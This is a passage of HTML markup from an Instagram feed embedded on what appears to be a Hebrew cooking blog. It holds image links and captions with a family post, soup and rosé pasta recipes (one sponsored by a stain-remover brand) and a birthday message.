			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/619845266_18560941027009587_8354529125158655349_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UtTACN2xe9UQ7kNvwGxhgfY&#038;_nc_oc=AdkbdNuIqjKhrc5r74Yi9M1JfNtb8YV0eIWfpLgV21Kgtl2zSsewKik-_xJ0yntkkSY&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfqEagMIa3dwaBMtT7De30zMmMOUDVC0qeMZDBSXr29dpA&#038;oe=6978655E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/619845266_18560941027009587_8354529125158655349_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UtTACN2xe9UQ7kNvwGxhgfY&amp;_nc_oc=AdkbdNuIqjKhrc5r74Yi9M1JfNtb8YV0eIWfpLgV21Kgtl2zSsewKik-_xJ0yntkkSY&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqEagMIa3dwaBMtT7De30zMmMOUDVC0qeMZDBSXr29dpA&amp;oe=6978655E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/619845266_18560941027009587_8354529125158655349_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UtTACN2xe9UQ7kNvwGxhgfY&amp;_nc_oc=AdkbdNuIqjKhrc5r74Yi9M1JfNtb8YV0eIWfpLgV21Kgtl2zSsewKik-_xJ0yntkkSY&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqEagMIa3dwaBMtT7De30zMmMOUDVC0qeMZDBSXr29dpA&amp;oe=6978655E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/619845266_18560941027009587_8354529125158655349_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UtTACN2xe9UQ7kNvwGxhgfY&amp;_nc_oc=AdkbdNuIqjKhrc5r74Yi9M1JfNtb8YV0eIWfpLgV21Kgtl2zSsewKik-_xJ0yntkkSY&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqEagMIa3dwaBMtT7De30zMmMOUDVC0qeMZDBSXr29dpA&amp;oe=6978655E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/619845266_18560941027009587_8354529125158655349_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UtTACN2xe9UQ7kNvwGxhgfY&amp;_nc_oc=AdkbdNuIqjKhrc5r74Yi9M1JfNtb8YV0eIWfpLgV21Kgtl2zSsewKik-_xJ0yntkkSY&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqEagMIa3dwaBMtT7De30zMmMOUDVC0qeMZDBSXr29dpA&amp;oe=6978655E&quot;}">
			<span class="sbi-screenreader">אמריקה את נפלאה כהרגלך, 
אבל הכי חשוב שתהיי נפלאה </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="אמריקה את נפלאה כהרגלך, אבל הכי חשוב שתהיי נפלאה ומושלמת לאחים שלי💜🙏🏻משפחה זה הכל בחיים💜🪬תודה על הזכות לחבק את בני משפחתי האהובים וליצור איתם זכרונות נפלאים וטובים לחיים✨🧿@sapirp_ @ilanapert13 @yovelperetzz" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17926713405196090" data-date="1768317415">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTdKAMckZy4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/613025199_1193700255749512_301543495640152274_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5GdZtt8x1sUQ7kNvwFzrmOE&#038;_nc_oc=AdkBFuOzFLvq_QhOR3pNyjqKHD3Sq8fyfw0HVTuSKh6RsAg7wmu3eSGWxhP2MyHTEz0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfpJzsRDwssi6ZC6w58w6RxNycWeolXHqiT7y8Z8KFBj2w&#038;oe=697889A4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/613025199_1193700255749512_301543495640152274_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5GdZtt8x1sUQ7kNvwFzrmOE&amp;_nc_oc=AdkBFuOzFLvq_QhOR3pNyjqKHD3Sq8fyfw0HVTuSKh6RsAg7wmu3eSGWxhP2MyHTEz0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpJzsRDwssi6ZC6w58w6RxNycWeolXHqiT7y8Z8KFBj2w&amp;oe=697889A4&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/613025199_1193700255749512_301543495640152274_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5GdZtt8x1sUQ7kNvwFzrmOE&amp;_nc_oc=AdkBFuOzFLvq_QhOR3pNyjqKHD3Sq8fyfw0HVTuSKh6RsAg7wmu3eSGWxhP2MyHTEz0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpJzsRDwssi6ZC6w58w6RxNycWeolXHqiT7y8Z8KFBj2w&amp;oe=697889A4&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/613025199_1193700255749512_301543495640152274_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5GdZtt8x1sUQ7kNvwFzrmOE&amp;_nc_oc=AdkBFuOzFLvq_QhOR3pNyjqKHD3Sq8fyfw0HVTuSKh6RsAg7wmu3eSGWxhP2MyHTEz0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpJzsRDwssi6ZC6w58w6RxNycWeolXHqiT7y8Z8KFBj2w&amp;oe=697889A4&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/613025199_1193700255749512_301543495640152274_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5GdZtt8x1sUQ7kNvwFzrmOE&amp;_nc_oc=AdkBFuOzFLvq_QhOR3pNyjqKHD3Sq8fyfw0HVTuSKh6RsAg7wmu3eSGWxhP2MyHTEz0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfpJzsRDwssi6ZC6w58w6RxNycWeolXHqiT7y8Z8KFBj2w&amp;oe=697889A4&quot;}">
			<span class="sbi-screenreader">סיר מרק ברגע זה בדיוק מה שכולנו צריכות היום 🤗😍
הוא</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="סיר מרק ברגע זה בדיוק מה שכולנו צריכות היום 🤗😍הוא דורש כמה דקות בודדות של חיתוך גס והרכבה והריח שלו יתנגן בכל חלקי הבית🤗 זה בול הסיר המהיר שלי לימים סוערים שאני רוצה להכין לארוחת הערב סיר מנחם וטוב💜 מרכיבים לסיר משפחתי אני ממליצה לבחור בסיר רחב ועמוק. • כף שמן זיתאפשר לבחור כל סוג של ירק שיש לכם בבית, אני שמתי:• ⁠רבע כרוב• ⁠קישוא/זוקיני אחד • ⁠קולורבי אחד• ⁠שני תפוחי אדמה • ⁠גזר אחד• ⁠בצל לבן שלם• ⁠בטטה אחת• ⁠שן שום גדולה• ⁠2-3 שוקי עוף (או כל חלק אחד שאוהבים, אפשר גם ללא העוף) • ⁠חצי צרור פטרוזיליה או שמיר (לא חובה מוסיף המון)• ⁠מים עד לכיסוי תכולת הסיר.• ⁠מלח לפי טעם אישי אני ממליצה להתחיל בכפית וחצי. • ⁠כפית תבלין כורכום או כל תבלין אחר שאוהבות. • ⁠שני עלי דפנה ומקל קינמון (מוסיפים המון) אופן ההכנה: נכניס את כל המרכיבים אל הסיר, נמלא אותו במים עד לכיסוי ונוסיף את התבלינים והמלח. נערבב את הכל ונניח על האש, נביא את הסיר לרתיחה ונכפה את הקצף מהסיר במידת הצורך. נבשל את הסיר על אש קטנה-בינונית למשך שעה או יותר ונקבל מרק מופלא מעודן ומזין. אפשר להגיש בקערה כמרק צח או להוסיף לו את חתיכות הירקות שבישלנו עם המרק בכל דרך שתבחרו לאכול אותו הוא מושלם🤩 בבלוג מחכים לכם המון מתכוני מרק נפלאים, וגם מתכון מושלם לשקדי מרק מזינים ובריאים🤗 לינק בפרופיל ולכל מי שרק יבקש❣️ תהנוווו🤗🤩😍" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18045205223710044" data-date="1768239157">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTa0iK8EemU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/612505058_18559478557009587_4136627007058275411_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=-H4KzyTKysAQ7kNvwHbKokj&#038;_nc_oc=AdklU19cw-PzCHae-bV9Jt89Idk_nbeF7j3-MZQS4A1JaNMgsXRw7_QiNgy6odUoci0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_Afq9RkjqVNVAaoLOWgaW-mueC89iTZJc7zt6jx1yXlzUsg&#038;oe=69787903"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/612505058_18559478557009587_4136627007058275411_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-H4KzyTKysAQ7kNvwHbKokj&amp;_nc_oc=AdklU19cw-PzCHae-bV9Jt89Idk_nbeF7j3-MZQS4A1JaNMgsXRw7_QiNgy6odUoci0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afq9RkjqVNVAaoLOWgaW-mueC89iTZJc7zt6jx1yXlzUsg&amp;oe=69787903&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/612505058_18559478557009587_4136627007058275411_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-H4KzyTKysAQ7kNvwHbKokj&amp;_nc_oc=AdklU19cw-PzCHae-bV9Jt89Idk_nbeF7j3-MZQS4A1JaNMgsXRw7_QiNgy6odUoci0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afq9RkjqVNVAaoLOWgaW-mueC89iTZJc7zt6jx1yXlzUsg&amp;oe=69787903&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/612505058_18559478557009587_4136627007058275411_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-H4KzyTKysAQ7kNvwHbKokj&amp;_nc_oc=AdklU19cw-PzCHae-bV9Jt89Idk_nbeF7j3-MZQS4A1JaNMgsXRw7_QiNgy6odUoci0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afq9RkjqVNVAaoLOWgaW-mueC89iTZJc7zt6jx1yXlzUsg&amp;oe=69787903&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/612505058_18559478557009587_4136627007058275411_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-H4KzyTKysAQ7kNvwHbKokj&amp;_nc_oc=AdklU19cw-PzCHae-bV9Jt89Idk_nbeF7j3-MZQS4A1JaNMgsXRw7_QiNgy6odUoci0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_Afq9RkjqVNVAaoLOWgaW-mueC89iTZJc7zt6jx1yXlzUsg&amp;oe=69787903&quot;}">
			<span class="sbi-screenreader">המתכון לפסטה רוזה שלי הוא המתכון הכי טעים וכיפי שת</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="המתכון לפסטה רוזה שלי הוא המתכון הכי טעים וכיפי שתפגשו. הוא כזה שכשאוכלים אותו השפתיים הופכות להיות אדומות ושמחות, זה מתכון מלא בטעם ועשיר ומלא בזכרונות איטלקיים נפלאים💜 ואיכשהו תמיד כשאני או הילדים אוכלים אנחנו מתלכלכים, ולמזלי יש לי את הוניש גולד לכתמים קשים, זה עם הפס הזהב שיודע להסיר כל כתם גם הכתמים הקשים ביותר🤗המתכון לפסטה רוזה של נונה אלסה: מרכיבים לסיר פסטה: לרוטב:• שתי כפות שמן זית. • ⁠שן שום גדולה מקולפת וחצויה לחצי.• ⁠ 200 גרם רסק עגבניות.• ⁠כף של סילאן או דבש. • ⁠500 מ״ל שמנת לבישול (ניתן להמיר בקרם קוקוס או שמנת צמחית אבל אל תספרו לאיטלקים🤫)• ⁠חבילת פסטה מכל סוג שתבחרו אני ממליצה על ספגטי. אופן ההכנה: נחמם בסיר את השמן זית, נוסיף את שן השום ונערבב עד שהריח שלה מעקצץ לנו באף. נוסיף את הרסק עגבניות והסילאן ונערבב עם השמן לדקה-שתיים על אש בינונית. נוסיף את השמנת נערבב ונביא אותה לרתיחה. אחרי הרתיחה ננמיך את האש למספר דקות עד לקבלת רוטב רוזה מהפנט וסמיך. נכין את הפסטה לפי הוראות היצרן ונדאג שהרוטב יחכה לפסטה ולא הפוך. נוסיף את הפסטה אל הרוטב ונערבב אותה איתו בעדינות עד שכל הרוטב יעטוף את הפסטה. נגיש בצלחת עמוקה ונפזר מעל הפסטה מלאאאאא פרמז׳ן מגורדת . נאכל באהבה ונתלכלך בנחת כי הוניש גולד תמיד ינצח כל כתם שהוא יפגוש💜בבלוג מחכים לכן המון מתכונים נפלאים, לינק בפרופיל ולכל מי שרק יבקש❣️תהנווו🤗🙏🏻💜בשיתוף @vanish_israel" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18087275686871790" data-date="1768066490">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTVrcRplRCF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/613555802_18559137118009587_3066472610069177823_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XR-tUNS9wuMQ7kNvwG3L7M1&#038;_nc_oc=Adm-xMCZBIWNCmpLJSbh-9NflOkBPhS65Qlp5JjuuVk3cNO-li7gQ4fk6VwTCcoDd-0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfqAS-eYDqXv2MzubuLLeSAVnL8y2Sbac4johDwxLHJNMA&#038;oe=69786DC3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/613555802_18559137118009587_3066472610069177823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XR-tUNS9wuMQ7kNvwG3L7M1&amp;_nc_oc=Adm-xMCZBIWNCmpLJSbh-9NflOkBPhS65Qlp5JjuuVk3cNO-li7gQ4fk6VwTCcoDd-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqAS-eYDqXv2MzubuLLeSAVnL8y2Sbac4johDwxLHJNMA&amp;oe=69786DC3&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/613555802_18559137118009587_3066472610069177823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XR-tUNS9wuMQ7kNvwG3L7M1&amp;_nc_oc=Adm-xMCZBIWNCmpLJSbh-9NflOkBPhS65Qlp5JjuuVk3cNO-li7gQ4fk6VwTCcoDd-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqAS-eYDqXv2MzubuLLeSAVnL8y2Sbac4johDwxLHJNMA&amp;oe=69786DC3&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/613555802_18559137118009587_3066472610069177823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XR-tUNS9wuMQ7kNvwG3L7M1&amp;_nc_oc=Adm-xMCZBIWNCmpLJSbh-9NflOkBPhS65Qlp5JjuuVk3cNO-li7gQ4fk6VwTCcoDd-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqAS-eYDqXv2MzubuLLeSAVnL8y2Sbac4johDwxLHJNMA&amp;oe=69786DC3&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/613555802_18559137118009587_3066472610069177823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XR-tUNS9wuMQ7kNvwG3L7M1&amp;_nc_oc=Adm-xMCZBIWNCmpLJSbh-9NflOkBPhS65Qlp5JjuuVk3cNO-li7gQ4fk6VwTCcoDd-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqAS-eYDqXv2MzubuLLeSAVnL8y2Sbac4johDwxLHJNMA&amp;oe=69786DC3&quot;}">
			<span class="sbi-screenreader">היום אני חוגגת 36 חורפים💜 
תודה על הזכות לחגוג,
תו</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.essyroz.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="היום אני חוגגת 36 חורפים💜 תודה על הזכות לחגוג,תודה על כל היש, תודה על הזכות להיות ולבחור באופטימיות ושמחה בכל יום מחדש🙏🏻תודה על המשפחה שלי, על נוי החצי השני שלי, על הילדים שלנו, על ההורים שלי והאחים שלי ועל כל מעגל האנשים האהובים שיצרנו סביבנו✨🧿בציפייה גדולה והתרגשות לקראת השנה הקרובה שמביאה איתה המון מתנות מוארות ומופלאות🪬✨🤰🏻ולגבי העוגה היפה והחגיגית שבתמונה, כמובן שמחר נכין אותה ביחד 🥳🤗אני מאחלת לכולנו בריאות איתנה, הגשמת חלומות, שמחת לב כנה ואמיתית שנדע לראות ולהינות מהטוב ושנעשה רק מה שאנחנו אוהבות ועושה לנו טוב💜" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17995916363909553" data-date="1767939420">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTR491RCOb7/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.71878-15/612613593_1422051606201464_957619837717228118_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=jdbshpzT9ogQ7kNvwFE9qwY&#038;_nc_oc=Admsz2AcGRfE0MPk8vzW87N2y1rsosdJteFKQ58Az5MXW5W8LU4vtSXAh97y0LsmDFw&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&#038;oh=00_AfqYNPZBvZGJ2oxfylUjNXZg3uhkm1AQIcRtR8ySTk8vtg&#038;oe=69788508"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/612613593_1422051606201464_957619837717228118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jdbshpzT9ogQ7kNvwFE9qwY&amp;_nc_oc=Admsz2AcGRfE0MPk8vzW87N2y1rsosdJteFKQ58Az5MXW5W8LU4vtSXAh97y0LsmDFw&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=cUw_gzkEdrT_cJNkqU-j6g&amp;oh=00_AfqYNPZBvZGJ2oxfylUjNXZg3uhkm1AQIcRtR8ySTk8vtg&amp;oe=69788508&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.71878-15\/612613593_1422051606201464_957619837717228118_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jdbshpzT9ogQ7kNvwFE9qwY&amp;_nc_oc=Admsz2AcGRfE0MPk8vzW87N2y1rsosdJteFKQ58Az5